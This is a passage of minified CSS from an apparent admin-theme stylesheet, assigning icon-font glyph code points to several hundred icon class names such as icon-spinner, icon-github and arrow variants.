admi:before{content:"\e67b"}.icon-spinner5>a>.admi:before{content:"\e67c"}.icon-spinner6>a>.admi:before{content:"\e67d"}.icon-binoculars>a>.admi:before{content:"\e67e"}.icon-search>a>.admi:before{content:"\e67f"}.icon-zoomin>a>.admi:before{content:"\e680"}.icon-zoomout>a>.admi:before{content:"\e681"}.icon-expand>a>.admi:before{content:"\e682"}.icon-contract>a>.admi:before{content:"\e683"}.icon-expand2>a>.admi:before{content:"\e684"}.icon-contract2>a>.admi:before{content:"\e685"}.icon-key>a>.admi:before{content:"\e686"}.icon-key2>a>.admi:before{content:"\e687"}.icon-lock>a>.admi:before{content:"\e688"}.icon-lock2>a>.admi:before{content:"\e689"}.icon-unlocked>a>.admi:before{content:"\e68a"}.icon-wrench>a>.admi:before{content:"\e68b"}.icon-settings>a>.admi:before{content:"\e68c"}.icon-equalizer>a>.admi:before{content:"\e68d"}.icon-cog>a>.admi:before{content:"\e68e"}.icon-cogs>a>.admi:before{content:"\e68f"}.icon-cog2>a>.admi:before{content:"\e690"}.icon-hammer>a>.admi:before{content:"\e691"}.icon-wand>a>.admi:before{content:"\e692"}.icon-aid>a>.admi:before{content:"\e693"}.icon-bug>a>.admi:before{content:"\e694"}.icon-pie>a>.admi:before{content:"\e695"}.icon-stats>a>.admi:before{content:"\e696"}.icon-bars>a>.admi:before{content:"\e697"}.icon-bars2>a>.admi:before{content:"\e698"}.icon-gift>a>.admi:before{content:"\e699"}.icon-trophy>a>.admi:before{content:"\e69a"}.icon-glass>a>.admi:before{content:"\e69b"}.icon-mug>a>.admi:before{content:"\e69c"}.icon-food>a>.admi:before{content:"\e69d"}.icon-leaf>a>.admi:before{content:"\e69e"}.icon-rocket>a>.admi:before{content:"\e69f"}.icon-meter>a>.admi:before{content:"\e6a0"}.icon-meter2>a>.admi:before{content:"\e6a1"}.icon-dashboard>a>.admi:before{content:"\e6a2"}.icon-hammer2>a>.admi:before{content:"\e6a3"}.icon-fire>a>.admi:before{content:"\e6a4"}.icon-lab>a>.admi:before{content:"\e6a5"}.icon-magnet>a>.admi:before{content:"\e6a6"}.icon-remove>a>.admi:before{content:"\e6a7"}.icon-remove2>a>.admi:before{content:"\e6a8"}.icon-briefcase>a>.admi:before{content:"\e6a9"}.icon-airplane>a>.admi:before{content:"\e6aa"}.icon-truck>a>.admi:before{content:"\e6ab"}.icon-road>a>.admi:before{content:"\e6ac"}.icon-accessibility>a>.admi:before{content:"\e6ad"}.icon-target>a>.admi:before{content:"\e6ae"}.icon-shield>a>.admi:before{content:"\e6af"}.icon-lightning>a>.admi:before{content:"\e6b0"}.icon-switch>a>.admi:before{content:"\e6b1"}.icon-powercord>a>.admi:before{content:"\e6b2"}.icon-signup>a>.admi:before{content:"\e6b3"}.icon-list>a>.admi:before{content:"\e6b4"}.icon-list2>a>.admi:before{content:"\e6b5"}.icon-numbered-list>a>.admi:before{content:"\e6b6"}.icon-menu>a>.admi:before{content:"\e6b7"}.icon-menu2>a>.admi:before{content:"\e6b8"}.icon-tree>a>.admi:before{content:"\e6b9"}.icon-cloud>a>.admi:before{content:"\e6ba"}.icon-cloud-download>a>.admi:before{content:"\e6bb"}.icon-cloud-upload>a>.admi:before{content:"\e6bc"}.icon-download2>a>.admi:before{content:"\e6bd"}.icon-upload2>a>.admi:before{content:"\e6be"}.icon-download3>a>.admi:before{content:"\e6bf"}.icon-upload3>a>.admi:before{content:"\e6c0"}.icon-globe>a>.admi:before{content:"\e6c1"}.icon-earth>a>.admi:before{content:"\e6c2"}.icon-link>a>.admi:before{content:"\e6c3"}.icon-flag>a>.admi:before{content:"\e6c4"}.icon-attachment>a>.admi:before{content:"\e6c5"}.icon-eye>a>.admi:before{content:"\e6c6"}.icon-eye-blocked>a>.admi:before{content:"\e6c7"}.icon-eye2>a>.admi:before{content:"\e6c8"}.icon-bookmark>a>.admi:before{content:"\e6c9"}.icon-bookmarks>a>.admi:before{content:"\e6ca"}.icon-brightness-medium>a>.admi:before{content:"\e6cb"}.icon-brightness-contrast>a>.admi:before{content:"\e6cc"}.icon-contrast>a>.admi:before{content:"\e6cd"}.icon-star>a>.admi:before{content:"\e6ce"}.icon-star2>a>.admi:before{content:"\e6cf"}.icon-star3>a>.admi:before{content:"\e6d0"}.icon-heart>a>.admi:before{content:"\e6d1"}.icon-heart2>a>.admi:before{content:"\e6d2"}.icon-heart-broken>a>.admi:before{content:"\e6d3"}.icon-arrow-up-left>a>.admi:before{content:"\e71f"}.icon-arrow-up>a>.admi:before{content:"\e720"}.icon-arrow-up-right>a>.admi:before{content:"\e721"}.icon-arrow-right>a>.admi:before{content:"\e722"}.icon-arrow-down-right>a>.admi:before{content:"\e723"}.icon-arrow-down>a>.admi:before{content:"\e724"}.icon-arrow-down-left>a>.admi:before{content:"\e725"}.icon-arrow-left>a>.admi:before{content:"\e726"}.icon-arrow-up-left2>a>.admi:before{content:"\e727"}.icon-arrow-up2>a>.admi:before{content:"\e728"}.icon-arrow-up-right2>a>.admi:before{content:"\e729"}.icon-arrow-right2>a>.admi:before{content:"\e72a"}.icon-arrow-down-right2>a>.admi:before{content:"\e72b"}.icon-arrow-down2>a>.admi:before{content:"\e72c"}.icon-arrow-down-left2>a>.admi:before{content:"\e72d"}.icon-arrow-left2>a>.admi:before{content:"\e72e"}.icon-arrow-up-left3>a>.admi:before{content:"\e72f"}.icon-arrow-up3>a>.admi:before{content:"\e730"}.icon-arrow-up-right3>a>.admi:before{content:"\e731"}.icon-arrow-right3>a>.admi:before{content:"\e732"}.icon-arrow-down-right3>a>.admi:before{content:"\e733"}.icon-arrow-down3>a>.admi:before{content:"\e734"}.icon-arrow-down-left3>a>.admi:before{content:"\e735"}.icon-arrow-left3>a>.admi:before{content:"\e736"}.icon-tab>a>.admi:before{content:"\e737"}.icon-checkbox-checked>a>.admi:before{content:"\e738"}.icon-checkbox-unchecked>a>.admi:before{content:"\e739"}.icon-checkbox-partial>a>.admi:before{content:"\e73a"}.icon-radio-checked>a>.admi:before{content:"\e73b"}.icon-radio-unchecked>a>.admi:before{content:"\e73c"}.icon-crop>a>.admi:before{content:"\e73d"}.icon-scissors>a>.admi:before{content:"\e73e"}.icon-filter>a>.admi:before{content:"\e73f"}.icon-filter2>a>.admi:before{content:"\e740"}.icon-font>a>.admi:before{content:"\e741"}.icon-text-height>a>.admi:before{content:"\e742"}.icon-text-width>a>.admi:before{content:"\e743"}.icon-bold>a>.admi:before{content:"\e744"}.icon-underline>a>.admi:before{content:"\e745"}.icon-italic>a>.admi:before{content:"\e746"}.icon-strikethrough>a>.admi:before{content:"\e747"}.icon-omega>a>.admi:before{content:"\e748"}.icon-sigma>a>.admi:before{content:"\e749"}.icon-table>a>.admi:before{content:"\e74a"}.icon-table2>a>.admi:before{content:"\e74b"}.icon-insert-template>a>.admi:before{content:"\e74c"}.icon-pilcrow>a>.admi:before{content:"\e74d"}.icon-lefttoright>a>.admi:before{content:"\e74e"}.icon-righttoleft>a>.admi:before{content:"\e74f"}.icon-paragraph-left>a>.admi:before{content:"\e750"}.icon-paragraph-center>a>.admi:before{content:"\e751"}.icon-paragraph-right>a>.admi:before{content:"\e752"}.icon-paragraph-justify>a>.admi:before{content:"\e753"}.icon-paragraph-left2>a>.admi:before{content:"\e754"}.icon-paragraph-center2>a>.admi:before{content:"\e755"}.icon-paragraph-right2>a>.admi:before{content:"\e756"}.icon-paragraph-justify2>a>.admi:before{content:"\e757"}.icon-indent-increase>a>.admi:before{content:"\e758"}.icon-indent-decrease>a>.admi:before{content:"\e759"}.icon-newtab>a>.admi:before{content:"\e75a"}.icon-embed>a>.admi:before{content:"\e75b"}.icon-code>a>.admi:before{content:"\e75c"}.icon-console>a>.admi:before{content:"\e75d"}.icon-share>a>.admi:before{content:"\e75e"}.icon-mail>a>.admi:before{content:"\e75f"}.icon-mail2>a>.admi:before{content:"\e760"}.icon-mail3>a>.admi:before{content:"\e761"}.icon-mail4>a>.admi:before{content:"\e762"}.icon-google>a>.admi:before{content:"\e763"}.icon-googleplus>a>.admi:before{content:"\e764"}.icon-googleplus2>a>.admi:before{content:"\e765"}.icon-googleplus3>a>.admi:before{content:"\e766"}.icon-googleplus4>a>.admi:before{content:"\e767"}.icon-google-drive>a>.admi:before{content:"\e768"}.icon-facebook>a>.admi:before{content:"\e769"}.icon-facebook2>a>.admi:before{content:"\e76a"}.icon-facebook3>a>.admi:before{content:"\e76b"}.icon-instagram>a>.admi:before{content:"\e76c"}.icon-twitter>a>.admi:before{content:"\e76d"}.icon-twitter2>a>.admi:before{content:"\e76e"}.icon-twitter3>a>.admi:before{content:"\e76f"}.icon-feed2>a>.admi:before{content:"\e770"}.icon-feed3>a>.admi:before{content:"\e771"}.icon-feed4>a>.admi:before{content:"\e772"}.icon-youtube>a>.admi:before{content:"\e773"}.icon-youtube2>a>.admi:before{content:"\e774"}.icon-vimeo>a>.admi:before{content:"\e775"}.icon-vimeo2>a>.admi:before{content:"\e776"}.icon-vimeo3>a>.admi:before{content:"\e777"}.icon-lanyrd>a>.admi:before{content:"\e778"}.icon-flickr>a>.admi:before{content:"\e779"}.icon-flickr2>a>.admi:before{content:"\e77a"}.icon-flickr3>a>.admi:before{content:"\e77b"}.icon-flickr4>a>.admi:before{content:"\e77c"}.icon-picassa>a>.admi:before{content:"\e77d"}.icon-picassa2>a>.admi:before{content:"\e77e"}.icon-dribbble>a>.admi:before{content:"\e77f"}.icon-dribbble2>a>.admi:before{content:"\e780"}.icon-dribbble3>a>.admi:before{content:"\e781"}.icon-forrst>a>.admi:before{content:"\e782"}.icon-forrst2>a>.admi:before{content:"\e783"}.icon-deviantart>a>.admi:before{content:"\e784"}.icon-deviantart2>a>.admi:before{content:"\e785"}.icon-steam>a>.admi:before{content:"\e786"}.icon-steam2>a>.admi:before{content:"\e787"}.icon-github>a>.admi:before{content:"\e788"}.icon-github2>a>.admi:before{content:"\e789"}.icon-github3>a>.admi:before{content:"\e78a"}.icon-github4>a>.admi:before{content:"\e78b"}.icon-github5>a>.admi:before{content:"\e78c"}.icon-wordpress>a>.admi:before{content:"\e78d"}.icon-wordpress2>a>.admi:before{content:"\e78e"}.icon-joomla>a>.admi:before{content:"\e78f"}.icon-blogger>a>.admi:before{content:"\e790"}.icon-blogger2>a>.admi:before{content:"\e791"}.icon-tumblr>a>.admi:before{content:"\e792"}.icon-tumblr2>a>.admi:before{content:"\e793"}.icon-yahoo>a>.admi:before{content:"\e794"}.icon-tux>a>.admi:before{content:"\e795"}.icon-apple>a>.admi:before{content:"\e796"}.icon-finder>a>.admi:before{content:"\e797"}.icon-android>a>.admi:before{content:"\e798"}.icon-windows>a>.admi:before{content:"\e799"}.icon-windows8>a>.admi:before{content:"\e79a"}.icon-soundcloud>a>.admi:before{content:"\e79b"}.icon-soundcloud2>a>.admi:before{content:"\e79c"}.icon-skype>a>.admi:before{content:"\e79d"}.icon-reddit>a>.admi:before{content:"\e79e"}.icon-linkedin>a>.admi:before{content:"\e79f"}.icon-lastfm>a>.admi:before{content:"\e7a0"}.icon-lastfm2>a>.admi:before{content:"\e7a1"}.icon-delicious>a>.admi:before{content:"\e7a2"}.icon-stumbleupon>a>.admi:before{content:"\e7a3"}.icon-stumbleupon2>a>.admi:before{content:"\e7a4"}.icon-stackoverflow>a>.admi:before{content:"\e7a5"}.icon-pinterest>a>.admi:before{content:"\e7a6"}.icon-pinterest2>a>.admi:before{content:"\e7a7"}.icon-xing>a>.admi:before{content:"\e7a8"}.icon-xing2>a>.admi:before{content:"\e7a9"}.icon-flattr>a>.admi:before{content:"\e7aa"}.icon-foursquare>a>.admi:before{content:"\e7ab"}.icon-foursquare2>a>.admi:before{content:"\e7ac"}.icon-paypal>a>.admi:before{content:"\e7ad"}.icon-paypal2>a>.admi:before{content:"\e7ae"}.icon-paypal3>a>.admi:before{content:"\e7af"}.icon-yelp>a>.admi:before{content:"\e7b0"}.icon-libreoffice>a>.admi:before{content:"\e7b1"}.icon-file-pdf>a>.admi:before{content:"\e7b2"}.icon-file-openoffice>a>.admi:before{content:"\e7b3"}.icon-file-word>a>.admi:before{content:"\e7b4"}.icon-file-excel>a>.admi:before{content:"\e7b5"}.icon-file-zip>a>.admi:before{content:"\e7b6"}.icon-file-powerpoint>a>.admi:before{content:"\e7b7"}.icon-file-xml>a>.admi:before{content:"\e7b8"}.icon-file-css>a>.admi:before{content:"\e7b9"}.icon-html5>a>.admi:before{content:"\e7ba"}.icon-html52>a>.admi:before{content:"\e7bb"}.icon-css3>a>.admi:before{content:"\e7bc"}.icon-chrome>a>.admi:before{content:"\e7bd"}.icon-firefox>a>.admi:before{content:"\e7be"}.icon-IE>a>.admi:before{content:"\e7bf"}.icon-opera>a>.admi:before{content:"\e7c0"}.icon-safari>a>.admi:before{content:"\e7c1"}.icon-IcoMoon>a>.admi:before{content:"\e7c2"}.icon-store>a>.admi:before{content:"\e7c3"}.icon-out>a>.admi:before{content:"\e7c4"}.icon-in>a>.admi:before{content:"\e7c5"}.icon-in-alt>a>.admi:before{content:"\e7c6"}.icon-home4>a>.admi:before{content:"\e7c7"}.icon-lightbulb>a>.admi:before{content:"\e7c8"}.icon-anchor>a>.admi:before{content:"\e7c9"}.icon-feather>a>.admi:before{content:"\e7ca"}.icon-expand3>a>.admi:before{content:"\e7cb"}.icon-maximize>a>.admi:before{content:"\e7cc"}.icon-search2>a>.admi:before{content:"\e7cd"}.icon-zoomin2>a>.admi:before{content:"\e7ce"}.icon-zoomout2>a>.admi:before{content:"\e7cf"}.icon-add>a>.admi:before{content:"\e7d0"}.icon-subtract>a>.admi:before{content:"\e7d1"}.icon-exclamation>a>.admi:before{content:"\e7d2"}.icon-question2>a>.admi:before{content:"\e7d3"}.icon-close2>a>.admi:before{content:"\e7d4"}.icon-cmd>a>.admi:before{content:"\e7d5"}.icon-forbid>a>.admi:before{content:"\e7d6"}.icon-book2>a>.admi:before{content:"\e7d7"}.icon-spinner7>a>.admi:before{content:"\e7d8"}.icon-play4>a>.admi:before{content:"\e7d9"}.icon-stop3>a>.admi:before{content:"\e7da"}.icon-pause3>a>.admi:before{content:"\e7db"}.icon-forward4>a>.admi:before{content:"\e7dc"}.icon-rewind>a>.admi:before{content:"\e7dd"}.icon-sound>a>.admi:before{content:"\e7de"}.icon-sound-alt>a>.admi:before{content:"\e7df"}.icon-soundoff>a>.admi:before{content:"\e7e0"}.icon-task>a>.admi:before{content:"\e7e1"}.icon-inbox>a>.admi:before{content:"\e7e2"}.icon-inbox-alt>a>.admi:before{content:"\e7e3"}.icon-envelope2>a>.admi:before{content:"\e7e4"}.icon-compose>a>.admi:before{content:"\e7e5"}.icon-newspaper2>a>.admi:before{content:"\e7e6"}.icon-newspaper-alt>a>.admi:before{content:"\e7e7"}.icon-clipboard>a>.admi:before{content:"\e7e8"}.icon-calendar3>a>.admi:before{content:"\e7e9"}.icon-hyperlink>a>.admi:before{content:"\e7ea"}.icon-trash>a>.admi:before{content:"\e7eb"}.icon-trash-alt>a>.admi:before{content:"\e7ec"}.icon-grid>a>.admi:before{content:"\e7ed"}.icon-grid-alt>a>.admi:before{content:"\e7ee"}.icon-menu3>a>.admi:before{content:"\e7ef"}.icon-list3>a>.admi:before{content:"\e7f0"}.icon-gallery>a>.admi:before{content:"\e7f1"}.icon-calculator>a>.admi:before{content:"\e7f2"}.icon-windows2>a>.admi:before{content:"\e7f3"}.icon-browser>a>.admi:before{content:"\e7f4"}.icon-alarm3>a>.admi:before{content:"\e7f5"}.icon-clock3>a>.admi:before{content:"\e7f6"}.icon-attachment2>a>.admi:before{content:"\e7f7"}.icon-settings2>a>.admi:before{content:"\e7f8"}.icon-portfolio>a>.admi:before{content:"\e7f9"}.icon-user5>a>.admi:before{content:"\e7fa"}.icon-users3>a>.admi:before{content:"\e7fb"}.icon-heart3>a>.admi:before{content:"\e7fc"}.icon-chat>a>.admi:before{content:"\e7fd"}.icon-comments>a>.admi:before{content:"\e7fe"}.icon-screen2>a>.admi:before{content:"\e7ff"}.icon-iphone>a>.admi:before{content:"\e800"}.icon-ipad>a>.admi:before{content:"\e801"}.icon-forkandspoon>a>.admi:before{content:"\e802"}.icon-forkandknife>a>.admi:before{content:"\e803"}.icon-instagram2>a>.admi:before{content:"\e804"}.icon-facebook4>a>.admi:before{content:"\e805"}.icon-delicious2>a>.admi:before{content:"\e806"}.icon-googleplus5>a>.admi:before{content:"\e807"}.icon-dribbble4>a>.admi:before{content:"\e808"}.icon-pin>a>.admi:before{content:"\e809"}.icon-pin-alt>a>.admi:before{content:"\e80a"}.icon-camera3>a>.admi:before{content:"\e80b"}.icon-brightness>a>.admi:before{content:"\e80c"}.icon-brightness-half>a>.admi:before{content:"\e80d"}.icon-moon>a>.admi:before{content:"\e80e"}.icon-cloud2>a>.admi:before{content:"\e80f"}.icon-circle-full>a>.admi:before{content:"\e810"}.icon-circle-half>a>.admi:before{content:"\e811"}.icon-globe2>a>.admi:before{content:"\e812"}.icon-heart4>a>.admi:before{content:"\e813"}.icon-cloud3>a>.admi:before{content:"\e814"}.icon-star4>a>.admi:before{content:"\e815"}.icon-tv2>a>.admi:before{content:"\e816"}.icon-sound2>a>.admi:before{content:"\e817"}.icon-video>a>.admi:before{content:"\e818"}.icon-trash2>a>.admi:before{content:"\e819"}.icon-user6>a>.admi:before{content:"\e81a"}.icon-key3>a>.admi:before{content:"\e81b"}.icon-search3>a>.admi:before{content:"\e81c"}.icon-settings3>a>.admi:before{content:"\e81d"}.icon-camera4>a>.admi:before{content:"\e81e"}.icon-tag2>a>.admi:before{content:"\e81f"}.icon-lock3>a>.admi:before{content:"\e820"}.icon-bulb>a>.admi:before{content:"\e821"}.icon-pen2>a>.admi:before{content:"\e822"}.icon-diamond>a>.admi:before{content:"\e823"}.icon-display>a>.admi:before{content:"\e824"}.icon-location3>a>.admi:before{content:"\e825"}.icon-eye3>a>.admi:before{content:"\e826"}.icon-bubble3>a>.admi:before{content:"\e827"}.icon-stack2>a>.admi:before{content:"\e828"}.icon-cup>a>.admi:before{content:"\e829"}.icon-phone2>a>.admi:before{content:"\e82a"}.icon-news>a>.admi:before{content:"\e82b"}.icon-mail5>a>.admi:before{content:"\e82c"}.icon-like>a>.admi:before{content:"\e82d"}.icon-photo>a>.admi:before{content:"\e82e"}.icon-note>a>.admi:before{content:"\e82f"}.icon-clock4>a>.admi:before{content:"\e830"}.icon-paperplane>a>.admi:before{content:"\e831"}.icon-params>a>.admi:before{content:"\e832"}.icon-banknote>a>.admi:before{content:"\e833"}.icon-data>a>.admi:before{content:"\e834"}.icon-music2>a>.admi:before{content:"\e835"}.icon-megaphone>a>.admi:before{content:"\e836"}.icon-study>a>.admi:before{content:"\e837"}.icon-lab2>a>.admi:before{content:"\e838"}.icon-food2>a>.admi:before{content:"\e839"}.icon-t-shirt>a>.admi:before{content:"\e83a"}.icon-fire2>a>.admi:before{content:"\e83b"}.icon-clip>a>.admi:before{content:"\e83c"}.icon-shop>a>.admi:before{content:"\e83d"}.icon-calendar4>a>.admi:before{content:"\e83e"}.icon-wallet>a>.admi:before{content:"\e83f"}.icon-vynil>a>.admi:before{content:"\e840"}.icon-truck2>a>.admi:before{content:"\e841"}.icon-world>a>.admi:before{content:"\e842"}.icon-phone3>a>.admi:before{content:"\e843"}.icon-mobile3>a>.admi:before{content:"\e844"}.icon-mouse>a>.admi:before{content:"\e845"}.icon-directions>a>.admi:before{content:"\e846"}.icon-mail6>a>.admi:before{content:"\e847"}.icon-paperplane2>a>.admi:before{content:"\e848"}.icon-pencil3>a>.admi:before{content:"\e849"}.icon-feather2>a>.admi:before{content:"\e84a"}.icon-paperclip>a>.admi:before{content:"\e84b"}.icon-drawer4>a>.admi:before{content:"\e84c"}.icon-reply2>a>.admi:before{content:"\e84d"}.icon-reply-all>a>.admi:before{content:"\e84e"}.icon-forward5>a>.admi:before{content:"\e84f"}.icon-user7>a>.admi:before{content:"\e850"}.icon-users4>a>.admi:before{content:"\e851"}.icon-user-add>a>.admi:before{content:"\e852"}.icon-vcard>a>.admi:before{content:"\e853"}.icon-export>a>.admi:before{content:"\e854"}.icon-location4>a>.admi:before{content:"\e855"}.icon-map3>a>.admi:before{content:"\e856"}.icon-compass2>a>.admi:before{content:"\e857"}.icon-location5>a>.admi:before{content:"\e858"}.icon-target2>a>.admi:before{content:"\e859"}.icon-share2>a>.admi:before{content:"\e85a"}.icon-sharable>a>.admi:before{content:"\e85b"}.icon-heart5>a>.admi:before{content:"\e85c"}.icon-heart6>a>.admi:before{content:"\e85d"}.icon-star5>a>.admi:before{content:"\e85e"}.icon-star6>a>.admi:before{content:"\e85f"}.icon-thumbsup>a>.admi:before{content:"\e860"}.icon-thumbsdown>a>.admi:before{content:"\e861"}.icon-chat2>a>.admi:before{content:"\e862"}.icon-comment>a>.admi:before{content:"\e863"}.icon-quote>a>.admi:before{content:"\e864"}.icon-house>a>.admi:before{content:"\e865"}.icon-popup>a>.admi:before{content:"\e866"}.icon-search4>a>.admi:before{content:"\e867"}.icon-flashlight>a>.admi:before{content:"\e868"}.icon-printer>a>.admi:before{content:"\e869"}.icon-bell2>a>.admi:before{content:"\e86a"}.icon-link2>a>.admi:before{content:"\e86b"}.icon-flag2>a>.admi:before{content:"\e86c"}.icon-cog3>a>.admi:before{content:"\e86d"}.icon-tools>a>.admi:before{content:"\e86e"}.icon-trophy2>a>.admi:before{content:"\e86f"}.icon-tag3>a>.admi:before{content:"\e870"}.icon-camera5>a>.admi:before{content:"\e871"}.icon-megaphone2>a>.admi:before{content:"\e872"}.icon-moon2>a>.admi:before{content:"\e873"}.icon-palette>a>.admi:before{content:"\e874"}.icon-leaf2>a>.admi:before{content:"\e875"}.icon-music3>a>.admi:before{content:"\e876"}.icon-music4>a>.admi:before{content:"\e877"}.icon-new>a>.admi:before{content:"\e878"}.icon-graduation>a>.admi:before{content:"\e879"}.icon-book3>a>.admi:before{content:"\e87a"}.icon-newspaper3>a>.admi:before{content:"\e87b"}.icon-bag>a>.admi:before{content:"\e87c"}.icon-airplane2>a>.admi:before{content:"\e87d"}.icon-lifebuoy>a>.admi:before{content:"\e87e"}.icon-eye4>a>.admi:before{content:"\e87f"}.icon-clock5>a>.admi:before{content:"\e880"}.icon-microphone>a>.admi:before{content:"\e881"}.icon-calendar5>a>.admi:before{content:"\e882"}.icon-bolt>a>.admi:before{content:"\e883"}.icon-thunder>a>.admi:before{content:"\e884"}.icon-droplet2>a>.admi:before{content:"\e885"}.icon-cd>a>.admi:before{content:"\e886"}.icon-briefcase2>a>.admi:before{content:"\e887"}.icon-air>a>.admi:before{content:"\e888"}.icon-hourglass>a>.admi:before{content:"\e889"}.icon-gauge>a>.admi:before{content:"\e88a"}.icon-language>a>.admi:before{content:"\e88b"}.icon-network>a>.admi:before{content:"\e88c"}.icon-key4>a>.admi:before{content:"\e88d"}.icon-battery>a>.admi:before{content:"\e88e"}.icon-bucket>a>.admi:before{content:"\e88f"}.icon-magnet2>a>.admi:before{content:"\e890"}.icon-drive>a>.admi:before{content:"\e891"}.icon-cup2>a>.admi:before{content:"\e892"}.icon-rocket2>a>.admi:before{content:"\e893"}.icon-brush>a>.admi:before{content:"\e894"}.icon-suitcase>a>.admi:before{content:"\e895"}.icon-cone>a>.admi:before{content:"\e896"}.icon-earth2>a>.admi:before{content:"\e897"}.icon-keyboard2>a>.admi:before{content:"\e898"}.icon-browser2>a>.admi:before{content:"\e899"}.icon-publish>a>.admi:before{content:"\e89a"}.icon-progress-3>a>.admi:before{content:"\e89b"}.icon-progress-2>a>.admi:before{content:"\e89c"}.icon-brogress-1>a>.admi:before{content:"\e89d"}.icon-progress-0>a>.admi:before{content:"\e89e"}.icon-sun>a>.admi:before{content:"\e89f"}.icon-sun2>a>.admi:before{content:"\e8a0"}.icon-adjust>a>.admi:before{content:"\e8a1"}.icon-code2>a>.admi:before{content:"\e8a2"}.icon-screen3>a>.admi:before{content:"\e8a3"}.icon-infinity>a>.admi:before{content:"\e8a4"}.icon-light-bulb>a>.admi:before{content:"\e8a5"}.icon-creditcard>a>.admi:before{content:"\e8a6"}.icon-database>a>.admi:before{content:"\e8a7"}.icon-voicemail>a>.admi:before{content:"\e8a8"}.icon-clipboard2>a>.admi:before{content:"\e8a9"}.icon-cart4>a>.admi:before{content:"\e8aa"}.icon-box>a>.admi:before{content:"\e8ab"}.icon-ticket2>a>.admi:before{content:"\e8ac"}.icon-rss>a>.admi:before{content:"\e8ad"}.icon-signal>a>.admi:before{content:"\e8ae"}.icon-thermometer>a>.admi:before{content:"\e8af"}.icon-droplets>a>.admi:before{content:"\e8b0"}.icon-uniE8B1>a>.admi:before{content:"\e8b1"}.icon-statistics>a>.admi:before{content:"\e8b2"}.icon-pie2>a>.admi:before{content:"\e8b3"}.icon-bars3>a>.admi:before{content:"\e8b4"}.icon-graph>a>.admi:before{content:"\e8b5"}.icon-lock4>a>.admi:before{content:"\e8b6"}.icon-lock-open>a>.admi:before{content:"\e8b7"}.icon-logout>a>.admi:before{content:"\e8b8"}.icon-login>a>.admi:before{content:"\e8b9"}.icon-checkmark3>a>.admi:before{content:"\e8ba"}.icon-cross>a>.admi:before{content:"\e8bb"}.icon-minus2>a>.admi:before{content:"\e8bc"}.icon-plus2>a>.admi:before{content:"\e8bd"}.icon-cross2>a>.admi:before{content:"\e8be"}.icon-minus3>a>.admi:before{content:"\e8bf"}.icon-plus3>a>.admi:before{content:"\e8c0"}.icon-cross3>a>.admi:before{content:"\e8c1"}.icon-minus4>a>.admi:before{content:"\e8c2"}.icon-plus4>a>.admi:before{content:"\e8c3"}.icon-erase>a>.admi:before{content:"\e8c4"}.icon-blocked2>a>.admi:before{content:"\e8c5"}.icon-info3>a>.admi:before{content:"\e8c6"}.icon-info4>a>.admi:before{content:"\e8c7"}.icon-question3>a>.admi:before{content:"\e8c8"}.icon-help>a>.admi:before{content:"\e8c9"}.icon-warning2>a>.admi:before{content:"\e8ca"}.icon-cycle>a>.admi:before{content:"\e8cb"}.icon-cw>a>.admi:before{content:"\e8cc"}.icon-ccw>a>.admi:before{content:"\e8cd"}.icon-shuffle2>a>.admi:before{content:"\e8ce"}.icon-arrow>a>.admi:before{content:"\e8cf"}.icon-arrow2>a>.admi:before{content:"\e8d0"}.icon-retweet>a>.admi:before{content:"\e8d1"}.icon-loop4>a>.admi:before{content:"\e8d2"}.icon-history2>a>.admi:before{content:"\e8d3"}.icon-back>a>.admi:before{content:"\e8d4"}.icon-switch2>a>.admi:before{content:"\e8d5"}.icon-list4>a>.admi:before{content:"\e8d6"}.icon-add-to-list>a>.admi:before{content:"\e8d7"}.icon-layout>a>.admi:before{content:"\e8d8"}.icon-list5>a>.admi:before{content:"\e8d9"}.icon-text>a>.admi:before{content:"\e8da"}.icon-text2>a>.admi:before{content:"\e8db"}.icon-document>a>.admi:before{content:"\e8dc"}.icon-docs>a>.admi:before{content:"\e8dd"}.icon-landscape>a>.admi:before{content:"\e8de"}.icon-pictures>a>.admi:before{content:"\e8df"}.icon-video2>a>.admi:before{content:"\e8e0"}.icon-music5>a>.admi:before{content:"\e8e1"}.icon-folder2>a>.admi:before{content:"\e8e2"}.icon-archive>a>.admi:before{content:"\e8e3"}.icon-trash3>a>.admi:before{content:"\e8e4"}.icon-upload4>a>.admi:before{content:"\e8e5"}.icon-download4>a>.admi:before{content:"\e8e6"}.icon-disk2>a>.admi:before{content:"\e8e7"}.icon-install>a>.admi:before{content:"\e8e8"}.icon-cloud4>a>.admi:before{content:"\e8e9"}.icon-upload5>a>.admi:before{content:"\e8ea"}.icon-bookmark2>a>.admi:before{content:"\e8eb"}.icon-bookmarks2>a>.admi:before{content:"\e8ec"}.icon-book4>a>.admi:before{content:"\e8ed"}.icon-play5>a>.admi:before{content:"\e8ee"}.icon-pause4>a>.admi:before{content:"\e8ef"}.icon-record>a>.admi:before{content:"\e8f0"}.icon-stop4>a>.admi:before{content:"\e8f1"}.icon-next2>a>.admi:before{content:"\e8f2"}.icon-previous2>a>.admi:before{content:"\e8f3"}.icon-first2>a>.admi:before{content:"\e8f4"}.icon-last2>a>.admi:before{content:"\e8f5"}.icon-resize-enlarge>a>.admi:before{content:"\e8f6"}.icon-resize-shrink>a>.admi:before{content:"\e8f7"}.icon-volume>a>.admi:before{content:"\e8f8"}.icon-sound3>a>.admi:before{content:"\e8f9"}.icon-mute>a>.admi:before{content:"\e8fa"}.icon-flow-cascade>a>.admi:before{content:"\e8fb"}.icon-flow-branch>a>.admi:before{content:"\e8fc"}.icon-flow-tree>a>.admi:before{content:"\e8fd"}.icon-flow-line>a>.admi:before{content:"\e8fe"}.icon-flow-parallel>a>.admi:before{content:"\e8ff"}.icon-arrow-left4>a>.admi:before{content:"\e900"}.icon-arrow-down4>a>.admi:before{content:"\e901"}.icon-arrow-up-upload>a>.admi:before{content:"\e902"}.icon-arrow-right4>a>.admi:before{content:"\e903"}.icon-arrow-left5>a>.admi:before{content:"\e904"}.icon-arrow-down5>a>.admi:before{content:"\e905"}.icon-arrow-up4>a>.admi:before{content:"\e906"}.icon-arrow-right5>a>.admi:before{content:"\e907"}.icon-arrow-left6>a>.admi:before{content:"\e908"}.icon-arrow-down6>a>.admi:before{content:"\e909"}.icon-arrow-up5>a>.admi:before{content:"\e90a"}.icon-arrow-right6>a>.admi:before{content:"\e90b"}.icon-arrow-left7>a>.admi:before{content:"\e90c"}.icon-arrow-down7>a>.admi:before{content:"\e90d"}.icon-arrow-up6>a>.admi:before{content:"\e90e"}.icon-arrow-right7>a>.admi:before{content:"\e90f"}.icon-arrow-left8>a>.admi:before{content:"\e910"}.icon-arrow-down8>a>.admi:before{content:"\e911"}.icon-arrow-up7>a>.admi:before{content:"\e912"}.icon-arrow-right8>a>.admi:before{content:"\e913"}.icon-arrow-left9>a